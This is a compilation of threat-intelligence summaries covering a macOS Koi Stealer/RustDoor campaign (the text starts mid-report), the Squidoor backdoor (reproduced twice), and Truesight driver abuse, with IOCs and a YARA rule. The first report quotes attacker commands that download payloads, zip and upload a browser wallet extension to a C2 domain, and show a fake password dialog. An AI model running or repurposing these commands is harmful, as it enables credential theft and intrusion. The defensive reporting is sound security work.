- Uses AppleScript to collect and copy specific files from the ~/Desktop and ~/Documents directories, filtered by selected extensions
- Employs string encryption to hide its code
Both macOS and Windows variants share similar code structures, execution flows, and interests in sensitive data. They use similar string formats for C2 server communication and send memory streams of data to avoid detection.
The attackers used the RustDoor backdoor, which Sentinel One previously attributed to Alluring Pisces (aka BlueNoroff, Sapphire Sleet). The domain apple-ads-metric[.]com hosts both RustDoor and the macOS variant of Koi Stealer. The victims were software developers in the cryptocurrency industry.
Observed commands:
curl -O -s hxxps://apple-ads-metric[.]com/npmchflags hidden npmchmod +x npmlog stream --predicate eventMessage contains "com.apple.restartInitiated" or eventMessage contains "com.apple.shutdownInitiated" --infozsh -c zip -r [redacted].zip /Users/$USER$/Library/Application\ Support/Google/Chrome/Default/Local\ Extension\ Settings/aeblfdkhhhdcdjpifhhbdiojplfjncoazsh -c curl -F file=[redacted].zip hxxps://visualstudiomacupdate[.]com/tasks/upload_filezsh -c curl -O -s hxxps://apple-ads-metric[.]com/back.shzsh -c curl -O -s hxxps://apple-ads-metric[.]com/sh.sh && chmod +x sh.shzsh -c mdfind -name .pemsh -c tccutil reset AppleEventssh -c ps auxsh -c system_profiler SPHardwareDataTypesh -c osascript<<br>display dialog "Visual Studio requires permission to install update.<br>Please enter password for [redacted]:" default answer "" with title "Visual Studio" with icon POSIX file "/Users/$USER$/vs.png" with hidden answer<br>EODsh -c sw_versset volume output muted trueset volume output muted false
Countries
Not mentioned in the article.
Industries
- Cryptocurrency
Recommendations
Organizations should implement a proactive and multilayered approach to counter social engineering attacks. They should also invest in social engineering awareness training. Palo Alto Networks customers are advised to use Advanced WildFire, Advanced URL Filtering, Advanced DNS Security, Cortex XDR, and XSIAM.
Hunting methods
The new Cortex XDR macOS Analytics module provides enhanced behavioral detection capabilities against complex threats targeting macOS users. It can detect unusual access to browser credentials and reverse shell attempts.
IOC
File Hashes (SHA256):
a900ec81363358ef26bcdf7827f6091af44c3f1001bc8f52b766c9569b56faa5 - .zsh_env (FAT)
baa676b671e771bf04b245e648f49516b338e1f49cbd9b4d237cc36d57ab858d - .zsh_env (x64)
76f96a35b6f638eed779dc127f29a5b537ffc3bb7accc2c9bfab5a2120ea6bc9 - .zsh_env (arm)
adde2970b40634e91b9ef8520f8e50eaa7901a65f9230e65d7995ac1a47700ef - Visual Studio Helper (FAT)
c379f4ab29a49d4bccb232c8551d1b8b01e64440ea495bbabef9010a519516c3 - Visual Studio Helper (x64)
a5b7ddd12539ce3e8c08bed5855ddcea3217d41d7d4c58fcc1a7e01336b38912 - Visual Studio Helper (arm)
b5412375477a180608bf410f5cb36b4a0949bee7663648a06879f42be9a3b6bc - NPM No. 1 (FAT)
b5119a49830a2044f406645c261e54ab335c9b1e1ed320df758405a8147fae88 - NPM No. 1 (x64)
17064520feaf5804aa725e123b24fd0f73f8afc9b7f4361650cd11ddf4ee768f - NPM No. 1 (ARM)
8be62324fe5af009c12fb9afc8d4f47d12c98ea680bff490b3f5e0c72c8f9617 - NPM No. 2 (FAT)
77361f7ef25a0185636a0fc6deff2e9986720223da9d6b1494f671082105bebb - NPM No. 2 (x64)
27fcc3278afbbec44737e9f72666946607fea819f5b1cb9fbbe268037a561f0b - NPM No. 2 (ARM)
97abafff549ea21797c135c965c5e4a46a44ec7353b2edd293e8a22d5954b6aa - Koi Stealer macOS Variant (FAT)
c42b103b42d7e9817f93cb66716b7bf2e4fe73a405e0fbbae0806ce8b248a304 - Koi Stealer macOS Variant (x64)
8f0e2b8b3e07f5761066cb00bc0db10d68c56ada8c054e9f07990cc1ac5ae962 - Koi Stealer macOS Variant (ARM)
Domain name:
apple-ads-metric[.]com - Malware downloads domain
visualstudiomacupdate[.]com - RustDoor C2 domain
IP Address:
5.255.101[.]148 - macOS Koi Stealer C2 IP address
31.41.244[.]92 - Reverse shell IP address
Strings encryption key:
xRdEh3f6g1qxTxsCfg1d30W66JuUgQvVti
Original link: https://unit42.paloaltonetworks.com/macos-malware-targets-crypto-sector/
Squidoor: Suspected Chinese Threat Actor’s Backdoor Targets Global Organizations
Summary
A suspected Chinese threat actor, identified as CL-STA-0049, has been targeting governments, defense, telecommunications, education, and aviation sectors in Southeast Asia and South America since at least March 2023. The actor’s objectives include collecting sensitive information and intelligence on high-ranking officials within compromised organizations. The threat actor uses a sophisticated backdoor named Squidoor (aka FinalDraft) that targets both Windows and Linux systems. This backdoor is designed for stealth and uses multiple protocols for command and control (C2) communication, including Outlook API, DNS tunneling, and ICMP tunneling.
Technical Details
The threat actor gains initial access to networks by exploiting vulnerabilities in Internet Information Services (IIS) servers and deploying multiple web shells on infected servers. These web shells act as persistent backdoors, allowing the actor to maintain access and execute commands.
Observed web shells include:
- OutlookDC.aspx
- Error.aspx (1)
- Error.aspx (2)
- TimeoutAPI.aspx
The web shells share characteristics such as embedded decryption keys, extensive obfuscation, consistent string patterns, and code structures. The threat actor stores some web shells on bashupload[.]com and downloads/decodes them using certutil. Lateral movement involves spreading web shells across different servers using curl and Impacket. One technique involves concealing a web shell as a certificate and copying it to other servers using Windows Management Instrumentation (WMI).
Squidoor is a modular, multi-platform backdoor built for stealth, with versions for both Windows and Linux. It is used to maintain access, move laterally, create stealthy communication channels, and collect sensitive information. The Windows version has 10 different methods for C2 communication, while the Linux version has nine. Some methods are for external communication, while others are for internal communication within a compromised network.
Squidoor’s Capabilities:
- Collect information about the infected machine
- Execute arbitrary commands
- Inject payloads into selected processes
- Deliver additional payloads
- Host reconnaissance and fingerprinting, including username, privileges, hostname, IP address, and OS type
- Query files and directories
- Query running processes
- Exfiltrate files
- Deploy additional malware
- Send commands to other Squidoor implants via TCP and named pipes
To execute Squidoor, the threat actor abuses the Microsoft Console Debugger binary named cdb.exe, delivering it to infected environments, saving it as C:\ProgramData\fontdrvhost.exe, and using it to load and execute shellcode in memory. After the first execution, one of Squidoor’s payloads (LoadShellcode.x64.dll, loaded into mspaint.exe) loads and decrypts another Squidoor implant from a file named wmsetup.log. Persistence is achieved using a scheduled task named Microsoft\Windows\AppID\EPolicyManager.
The execution flow involves decrypting a hard-coded configuration containing a single digit (0-9) that determines the communication method. The configuration may also include domains, IP addresses, listening ports, encryption keys, and access tokens.
Squidoor C2 Communication Methods:
- 0: HTTP-based communication
- 1: Reverse TCP connection to a remote server
- 2: Reverse UDP connection to a remote server
- 3: Listen for incoming TCP connections (internal communication only)
- 4: Listen for incoming HTTP connections (HTTP Server)
- 5: Communicate via an Outlook mail API
- 6: Utilize ICMP tunneling for communication
- 7: Utilize DNS tunneling for communication
- 8: Communicate via a mail client retrieved from the configuration file
- 9: Use named pipes for communication (internal communication, Windows only)
When using the COutLookTransChannel configuration, Squidoor logs in to the Microsoft identity platform using a hard-coded refresh token. It sends an HTTP GET request to a specific Pastebin page named Local365 to track implants connected via the Outlook API. Squidoor uses the Outlook REST API to query the drafts folder, searching for emails with a subject containing the string p_{random_generated_number}. If not found, Squidoor sends an email to the attackers with the generated string as the subject, including Base64-encoded content. The attackers use the {random_generated_number} identifier to differentiate between Squidoor implants querying commands from the same Outlook mail inbox.
To perform code injection, Squidoor uses classic DLL injection, calling Windows API functions RtlCreateUserThread, VirtualAllocEx, and WriteProcessMemory. The Windows version can inject code into mspaint.exe (or conhost.exe in Windows 11) or an already running process determined by a process ID (PID). Additional modules are injected into processes like mspaint.exe, conhost.exe, taskhostw.exe, and vmtoolsd.exe to move laterally, steal data, and execute commands on remote endpoints. These modules require a password to evade dynamic analysis and sandboxes.
The threat actor abuses Pastebin to store components related to the different communication methods of the malware such as access tokens and API keys.
Observed commands and techniques:
- Abuse of Microsoft Console Debugger binary cdb.exe (renamed to fontdrvhost.exe) to load shellcode
- Use of scheduled tasks for persistence
- Use of HTTP GET requests to Pastebin to track implants
- Classic DLL injection using Windows API functions
- Use of steganography to hide malicious code
- Use of PowerShell to perform actions on remote systems
- Use of WinRM for lateral movement
Countries
- Southeast Asia
- South America
Industries
- Governments
- Defense
- Telecommunication
- Education
- Aviation
Recommendations
Security practitioners and defenders should study the report and use the information to enhance current detection, prevention, and hunting practices to strengthen their security posture.
Hunting methods
Palo Alto Networks customers can leverage the following for protection:
- Advanced WildFire for machine-learning-based detection
- Advanced URL Filtering to identify malicious domains
- Next-Generation Firewall with Advanced Threat Prevention
- Cortex XDR and XSIAM for preventing execution of known and unknown malware, protecting against exploitation, detecting post-exploit activity, and protecting from web shells
IOC
SHA256 Hashes:
f663149d618be90e5596b28103d38e963c44a69a5de4a1be62547259ca9ffd2d - Squidoor Windows config.ini
83406905710e52f6af35b4b3c27549a12c28a628c492429d3a411fdb2d28cc8c - Squidoor Linux
8187240dafbc62f2affd70da94295035c4179c8e3831cb96bdd9bd322e22d029 - Squidoor Linux
fa2a6dbc83fe55df848dfcaaf3163f8aaefe0c9727b3ead1da6b9fa78b598f2b - Squidoor Linux
3fcfc4cb94d133563b17efe03f013e645fa2f878576282805ff5e58b907d2381 - Squidoor Linux
f45661ea4959a944ca2917454d1314546cc0c88537479e00550eef05bed5b1b9 - Squidoor Linux
9f62c1d330dddad347a207a6a565ae07192377f622fa7d74af80705d800c6096 - Web Shell
461f5969b8f2196c630f0868c2ac717b11b1c51bc5b44b87f5aad19e001869cc - Web Shell
224becf3f19a3f69ca692d83a6fabfd2d78bab10f4480ff6da9716328e8fc727 - Web Shell
6c1d918b33b1e6dab948064a59e61161e55fccee383e523223213aa2c20c609c - Web Shell
81bd2a8d68509dd293a31ddd6d31262247a9bde362c98cf71f86ae702ba90db4 - Web Shell
7c6d29cb1f3f3e956905016f0171c2450cca8f70546eee56cface7ba31d78970 - Web Shell
c8a5388e7ff682d3c16ab39e578e6c529f5e23a183cd5cbf094014e0225e2e0a - Web Shell
1dd423ff0106b15fd100dbc24c3ae9f9860a1fcdb6a871a1e27576f6681a0850 - Web Shell
82e68dc50652ab6c7734ee913761d04b37429fca90b7be0711cd33391febff0a - Web Shell
e8d6fb67b3fd2a8aa608976bcb93601262d7a95d37f6bae7c0a45b02b3b325ad - Web Shell
2b6080641239604c625d41857167fea14b6ce47f6d288dc7eb5e88ae848aa57f - Web Shell
33689ac745d204a2e5de76bc976c904622508beda9c79f9d64c460ebe934c192 - Web Shell
5dd361bcc9bd33af26ff28d321ad0f57457e15b4fab6f124f779a01df0ed02d0 - Web Shell
945313edd0703c966421211078911c4832a0d898f0774f049026fc8c9e7d1865 - Web Shell
a7d76e0f7eab56618f4671b5462f5c210f3ca813ff266f585bb6a58a85374156 - Web Shell
265ceb5184cac76477f5bc2a2bf74c39041c29b33a8eb8bd1ab22d92d6bebaf5 - Web Shell
Domains:
Support.vmphere[.]com
Update.hobiter[.]com
microsoft-beta[.]com
zimbra-beta[.]info
microsoftapimap[.]com
IP Addresses:
209.141.40[.]254
104.244.72[.]123
47.76.224[.]93
Original link: https://unit42.paloaltonetworks.com/advanced-backdoor-squidoor/
Squidoor: Suspected Chinese Threat Actor’s Backdoor Targets Global Organizations
Summary
A suspected Chinese threat actor, identified as CL-STA-0049, has been targeting governments, defense, telecommunications, education, and aviation sectors in Southeast Asia and South America since at least March 2023. The actor’s objectives include collecting sensitive information and intelligence on high-ranking officials within compromised organizations. The threat actor uses a sophisticated backdoor named Squidoor (aka FinalDraft) that targets both Windows and Linux systems. This backdoor is designed for stealth and uses multiple protocols for command and control (C2) communication, including Outlook API, DNS tunneling, and ICMP tunneling.
Technical Details
The threat actor gains initial access to networks by exploiting vulnerabilities in Internet Information Services (IIS) servers and deploying multiple web shells on infected servers. These web shells act as persistent backdoors, allowing the actor to maintain access and execute commands.
Observed web shells include:
- OutlookDC.aspx
- Error.aspx (1)
- Error.aspx (2)
- TimeoutAPI.aspx
The web shells share characteristics such as embedded decryption keys, extensive obfuscation, consistent string patterns, and code structures. The threat actor stores some web shells on bashupload[.]com and downloads/decodes them using certutil. Lateral movement involves spreading web shells across different servers using curl and Impacket. One technique involves concealing a web shell as a certificate and copying it to other servers using Windows Management Instrumentation (WMI).
 Squidoor is a modular, multi-platform backdoor built for stealth, with versions for both Windows and Linux. It is used to maintain access, move laterally, create stealthy communication channels, and collect sensitive information. The Windows version has 10 different methods for C2 communication, while the Linux version has nine. Some methods are for external communication, while others are for internal communication within a compromised network.
Squidoor is a modular, multi-platform backdoor built for stealth, with versions for both Windows and Linux. It is used to maintain access, move laterally, create stealthy communication channels, and collect sensitive information. The Windows version has 10 different methods for C2 communication, while the Linux version has nine. Some methods are for external communication, while others are for internal communication within a compromised network.
Squidoor’s Capabilities:
- Collect information about the infected machine
- Execute arbitrary commands
- Inject payloads into selected processes
- Deliver additional payloads
- Host reconnaissance and fingerprinting, including username, privileges, hostname, IP address, and OS type
- Query files and directories
- Query running processes
- Exfiltrate files
- Deploy additional malware
- Send commands to other Squidoor implants via TCP and named pipes

To execute Squidoor, the threat actor abuses the Microsoft Console Debugger binary named cdb.exe, delivering it to infected environments, saving it as C:\ProgramData\fontdrvhost.exe, and using it to load and execute shellcode in memory. After the first execution, one of Squidoor’s payloads (LoadShellcode.x64.dll, loaded into mspaint.exe) loads and decrypts another Squidoor implant from a file named wmsetup.log. Persistence is achieved using a scheduled task named Microsoft\Windows\AppID\EPolicyManager.
The execution flow involves decrypting a hard-coded configuration containing a single digit (0-9) that determines the communication method. The configuration may also include domains, IP addresses, listening ports, encryption keys, and access tokens.
Squidoor C2 Communication Methods:
- 0: HTTP-based communication
- 1: Reverse TCP connection to a remote server
- 2: Reverse UDP connection to a remote server
- 3: Listen for incoming TCP connections (internal communication only)
- 4: Listen for incoming HTTP connections (HTTP Server)
- 5: Communicate via an Outlook mail API
- 6: Utilize ICMP tunneling for communication
- 7: Utilize DNS tunneling for communication
- 8: Communicate via a mail client retrieved from the configuration file
- 9: Use named pipes for communication (internal communication, Windows only)
When using the COutLookTransChannel configuration, Squidoor logs in to the Microsoft identity platform using a hard-coded refresh token. It sends an HTTP GET request to a specific Pastebin page named Local365 to track implants connected via the Outlook API. Squidoor uses the Outlook REST API to query the drafts folder, searching for emails with a subject containing the string p_{random_generated_number}. If not found, Squidoor sends an email to the attackers with the generated string as the subject, including Base64-encoded content. The attackers use the {random_generated_number} identifier to differentiate between Squidoor implants querying commands from the same Outlook mail inbox.
To perform code injection, Squidoor uses classic DLL injection, calling Windows API functions RtlCreateUserThread, VirtualAllocEx, and WriteProcessMemory. The Windows version can inject code into mspaint.exe (or conhost.exe in Windows 11) or an already running process determined by a process ID (PID). Additional modules are injected into processes like mspaint.exe, conhost.exe, taskhostw.exe, and vmtoolsd.exe to move laterally, steal data, and execute commands on remote endpoints. These modules require a password to evade dynamic analysis and sandboxes.
The threat actor abuses Pastebin to store components related to the different communication methods of the malware such as access tokens and API keys.
Observed commands and techniques:
- Abuse of Microsoft Console Debugger binary cdb.exe (renamed to fontdrvhost.exe) to load shellcode
- Use of scheduled tasks for persistence
- Use of HTTP GET requests to Pastebin to track implants
- Classic DLL injection using Windows API functions
- Use of steganography to hide malicious code
- Use of PowerShell to perform actions on remote systems
- Use of WinRM for lateral movement
Countries
- Southeast Asia
- South America
Industries
- Governments
- Defense
- Telecommunication
- Education
- Aviation
Recommendations
Security practitioners and defenders should study the report and use the information to enhance current detection, prevention, and hunting practices to strengthen their security posture.
Hunting methods
Palo Alto Networks customers can leverage the following for protection:
- Advanced WildFire for machine-learning-based detection
- Advanced URL Filtering to identify malicious domains
- Next-Generation Firewall with Advanced Threat Prevention
- Cortex XDR and XSIAM for preventing execution of known and unknown malware, protecting against exploitation, detecting post-exploit activity, and protecting from web shells
IOC
SHA256 Hashes:
f663149d618be90e5596b28103d38e963c44a69a5de4a1be62547259ca9ffd2d - Squidoor Windows config.ini
83406905710e52f6af35b4b3c27549a12c28a628c492429d3a411fdb2d28cc8c - Squidoor Linux
8187240dafbc62f2affd70da94295035c4179c8e3831cb96bdd9bd322e22d029 - Squidoor Linux
fa2a6dbc83fe55df848dfcaaf3163f8aaefe0c9727b3ead1da6b9fa78b598f2b - Squidoor Linux
3fcfc4cb94d133563b17efe03f013e645fa2f878576282805ff5e58b907d2381 - Squidoor Linux
f45661ea4959a944ca2917454d1314546cc0c88537479e00550eef05bed5b1b9 - Squidoor Linux
9f62c1d330dddad347a207a6a565ae07192377f622fa7d74af80705d800c6096 - Web Shell
461f5969b8f2196c630f0868c2ac717b11b1c51bc5b44b87f5aad19e001869cc - Web Shell
224becf3f19a3f69ca692d83a6fabfd2d78bab10f4480ff6da9716328e8fc727 - Web Shell
6c1d918b33b1e6dab948064a59e61161e55fccee383e523223213aa2c20c609c - Web Shell
81bd2a8d68509dd293a31ddd6d31262247a9bde362c98cf71f86ae702ba90db4 - Web Shell
7c6d29cb1f3f3e956905016f0171c2450cca8f70546eee56cface7ba31d78970 - Web Shell
c8a5388e7ff682d3c16ab39e578e6c529f5e23a183cd5cbf094014e0225e2e0a - Web Shell
1dd423ff0106b15fd100dbc24c3ae9f9860a1fcdb6a871a1e27576f6681a0850 - Web Shell
82e68dc50652ab6c7734ee913761d04b37429fca90b7be0711cd33391febff0a - Web Shell
e8d6fb67b3fd2a8aa608976bcb93601262d7a95d37f6bae7c0a45b02b3b325ad - Web Shell
2b6080641239604c625d41857167fea14b6ce47f6d288dc7eb5e88ae848aa57f - Web Shell
33689ac745d204a2e5de76bc976c904622508beda9c79f9d64c460ebe934c192 - Web Shell
5dd361bcc9bd33af26ff28d321ad0f57457e15b4fab6f124f779a01df0ed02d0 - Web Shell
945313edd0703c966421211078911c4832a0d898f0774f049026fc8c9e7d1865 - Web Shell
a7d76e0f7eab56618f4671b5462f5c210f3ca813ff266f585bb6a58a85374156 - Web Shell
265ceb5184cac76477f5bc2a2bf74c39041c29b33a8eb8bd1ab22d92d6bebaf5 - Web Shell
Domains:
Support.vmphere[.]com
Update.hobiter[.]com
microsoft-beta[.]com
zimbra-beta[.]info
microsoftapimap[.]com
IP Addresses:
209.141.40[.]254
104.244.72[.]123
47.76.224[.]93
Original link: https://unit42.paloaltonetworks.com/advanced-backdoor-squidoor/
Silent Killers: Unmasking a Large-Scale Legacy Driver Exploitation Campaign - Check Point Research
Summary
CPR (Check Point Research) has uncovered a large-scale, ongoing campaign involving thousands of malicious samples that deploy an EDR/AV killer module. This campaign, detected first in June 2024, exploits a known vulnerability in the legacy version 2.0.2 of the Truesight.sys driver (RogueKiller Antirootkit Driver, part of Adlice’s product suite). The attackers exploit this driver version to bypass Windows security measures and disable security solutions. They generated over 2,500 distinct variants of the driver by modifying specific PE parts while keeping the signature valid, allowing them to evade detection. The attackers operate from infrastructure in a public cloud’s China region, with approximately 75% of victims located in China and the remainder in other parts of Asia. The initial-stage samples act as downloaders/loaders, often disguised as well-known applications, and are distributed via phishing methods. These samples deliver final-stage payloads, such as Gh0st RAT variants, after preparing the infected machine. CPR reported this issue to MSRC, leading to an updated version of the Microsoft Vulnerable Driver Blocklist on December 17, 2024, which effectively blocks all variants of the exploited legacy driver.
Technical Details
The attackers are exploiting the legacy version 2.0.2 of the Truesight driver to take advantage of a loophole in Windows Driver Signing Policy, which allows the driver to be loaded on the latest Windows OS versions. This specific version was chosen because it retains the vulnerable code while bypassing the Microsoft Vulnerable Driver Blocklist and common detection mechanisms. The vulnerability exploited is Arbitrary Process Termination.
The attackers generate multiple variants of the 2.0.2 driver by modifying specific PE parts, such as the PE header checksum and padding in the WIN_CERTIFICATE structure, while keeping the digital signature valid. This results in different file hashes, evading hash-based detection.
Infection Chain:
- Stage 1: Initial-stage samples act as downloaders, disguising themselves as legitimate applications and distributed via phishing. They download Stage2, encrypted payloads, and the Truesight driver version 2.0.2.
- Stage 2: Loads encrypted payloads and downloads Stage3 along with its encrypted payloads.
- Stage 3: Loads encrypted payloads, deploys the EDR/AV killer module in-memory, downloads and executes the final stage (Gh0st RAT), and connects to the C2 server.
Stages 2 and 3 achieve persistence via scheduled tasks that abuse DLL side-loading. The malicious payloads are often encrypted to resemble common file types and protected using VMProtect to complicate analysis. The EDR/AV killer module abuses the Truesight driver to terminate processes related to security solutions by sending the IOCTL 0x22E044.
The Truesight driver is installed as a service named TCLService. If the driver is not present, the EDR/AV killer module downloads it from a public cloud.
The final stage payload is a variant of the Gh0st RAT, which allows for remote control of compromised computers, data theft, surveillance, and system manipulation. This variant shares similarities with the HiddenGh0st RAT.
Observed commands and techniques:
- Leveraging a known vulnerability in the Truesight driver for arbitrary process termination.
- Modifying PE parts (checksum and padding) to generate driver variants and evade hash-based detection.
- Taking advantage of a Windows policy loophole that permits loading drivers signed before July 29, 2015.
- Bypassing the Microsoft Vulnerable Driver Blocklist by using a driver version not explicitly blocked.
- Using phishing methods, including deceptive websites and messaging app channels, for initial distribution.
- Disguising initial-stage samples as legitimate applications.
- Using DLL side-loading for persistence.
- Encrypting payloads and using VMProtect to hinder analysis.
- Downloading payloads from public cloud infrastructure in China.
- Employing an EDR/AV killer module to disable security solutions.
- Using Gh0st RAT as the final-stage payload for remote access and control.
Countries
- China (75% of victims)
- Singapore
- Taiwan
- Asia (other parts)
Industries
- Likely wide-ranging due to broad phishing methods
- Individuals and organizations across various sectors
Recommendations
- Apply the latest version of the Microsoft Vulnerable Driver Blocklist manually.
- Implement comprehensive detection strategies beyond hash-based detection.
- Use research-driven, future-focused detection rules to uncover hidden threats.
- Leverage solutions like Check Point Threat Emulation and Harmony Endpoint for comprehensive coverage.
Hunting methods
- Develop future-focused hunting rules to detect potential abuse of not-yet-known vulnerable drivers.
- YARA rule to detect variants of the legacy Truesight driver (version 2.0.2).
YARA Rule:
rule truesight_driver_64bit_ver202
{
meta:
description = "Detects all variants of the legacy, 64-bit, valid-signed Truesight driver, version 2.0.2"
author = "Jiri Vinopal @ Check Point Research"
condition:
// Detect PE
uint16(0) == 0x5a4d and uint16(uint32(0x3c)) == 0x4550 and
// Detect 64-bit Windows drivers
uint16(uint32(0x3C) + 0x5c) == 0x0001 and uint16(uint32(0x3C) + 0x18) == 0x020b and
// Detect InternalName "Truesight" and FileVersion "2.0.2"
pe.version_info["InternalName"] == "Truesight" and pe.version_info["FileVersion"] == "2.0.2" and
// Detect only signed drivers, not a real verification
pe.number_of_signatures > 0 and for all i in (0..pe.number_of_signatures -1):
(pe.signatures[i].verified)
import "pe"
}
- Behavioral analysis to identify sideloading attempts.
IOC
SHA-256 Hashes:
9446165c038e30d89a877728d767a791b4beec6755834d7eeac5f3c418d4834c
8a955633b93b27bc6c0751064a6ad5d6c0bf7b096d72779ced1a1a73b74cec31
Domains:
bung486[.]com
22mm[.]oss-cn-hangzhou[.]aliyuncs[.]com
3syd1z[.]oss-cn-beijing[.]aliyuncs[.]com
tjgohh[.]oss-cn-beijing[.]aliyuncs[.]com
qihbnq[.]oss-cn-beijing[.]aliyuncs[.]com
662hfg[.]oss-cn-beijing[.]aliyuncs[.]com
hdsuer[.]oss-cn-shanghai[.]aliyuncs[.]com
jcoiw1[.]oss-cn-shanghai[.]aliyuncs[.]com
khec3y[.]oss-cn-beijing[.]aliyuncs[.]com
vien3h[.]oss-cn-beijing[.]aliyuncs[.]com
19nsoo[.]oss-cn-beijing[.]aliyuncs[.]com
fyge20[.]oss-cn-beijing[.]aliyuncs[.]com
2uuo9s[.]oss-cn-beijing[.]aliyuncs[.]com
66yuos[.]oss-cn-beijing[.]aliyuncs[.]com
ss2bjo[.]oss-cn-beijing[.]aliyuncs[.]com
129sos[.]oss-cn-beijing[.]aliyuncs[.]com
212soo[.]oss-cn-beijing[.]aliyuncs[.]com
cyerl0[.]oss-cn-beijing[.]aliyuncs[.]com
ylcsn6[.]oss-cn-beijing[.]aliyuncs[.]com
fhdjuc[.]oss-cn-beijing[.]aliyuncs[.]com
hvihei[.]oss-cn-beijing[.]aliyuncs[.]com
sy4fiw[.]oss-cn-beijing[.]aliyuncs[.]com
6ttro[.]oss-cn-beijing[.]aliyuncs[.]com
18os18[.]oss-cn-shanghai[.]aliyuncs[.]com
n7n7so[.]oss-cn-beijing[.]aliyuncs[.]com
ss11oo[.]oss-cn-hangzhou[.]aliyuncs[.]com
